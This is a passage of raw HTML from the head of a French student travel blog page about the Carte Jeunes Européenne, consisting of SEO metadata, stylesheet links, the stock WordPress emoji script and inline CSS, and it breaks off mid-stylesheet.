

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/
body_size: 27934
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Carte Jeunes Européenne pour ne pas se ruiner pendant son séjour</title>
	<meta name="description" content="Tu pars à l&#039;étranger dans le cadre de tes études, de ton stage ou encore d&#039;un séjour au pair ? Découvre vite la Carte Jeunes Européenne !" />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Carte Jeunes Européenne pour ne pas se ruiner pendant son séjour" />
	<meta property="og:description" content="Tu pars à l&#039;étranger dans le cadre de tes études, de ton stage ou encore d&#039;un séjour au pair ? Découvre vite la Carte Jeunes Européenne !" />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta property="article:publisher" content="https://www.facebook.com/EtudiantVoyageur/" />
	<meta property="article:published_time" content="2019-01-08T08:00:00+00:00" />
	<meta property="article:modified_time" content="2019-02-08T09:05:26+00:00" />
	<meta property="og:image" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Couv-EV.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@EtudiantVoyagR" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#primaryimage","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Couv-EV.png","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Couv-EV.png","width":600,"height":350},{"@type":"WebPage","@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#webpage","url":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/","name":"La Carte Jeunes Européenne pour ne pas se ruiner pendant son séjour","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#primaryimage"},"datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-02-08T09:05:26+00:00","description":"Tu pars à l'étranger dans le cadre de tes études, de ton stage ou encore d'un séjour au pair ? Découvre vite la Carte Jeunes Européenne !","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"Carte Jeunes Européenne : ton pass bons plans"}]},{"@type":"Article","@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#article","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#webpage"},"author":{"@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e"},"headline":"Carte Jeunes Européenne : ton pass bons plans","datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-02-08T09:05:26+00:00","mainEntityOfPage":{"@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#webpage"},"wordCount":493,"commentCount":0,"publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"image":{"@id":"https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#primaryimage"},"thumbnailUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Couv-EV.png","articleSection":["💸 Budget"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/#respond"]}]},{"@type":"Person","@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e","name":"Claire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","caption":"Claire"},"description":"Grande aventurière, j'ai du mal à rester en place. Après avoir vécu au Japon, je donne volontiers des conseils aux étudiants en quête de nouveaux horizons."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/?amp" /><meta name="generator" content="AMP for WP 1.0.77.45"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Carte Jeunes Européenne : ton pass bons plans Flux des commentaires" href="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1694970289' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; 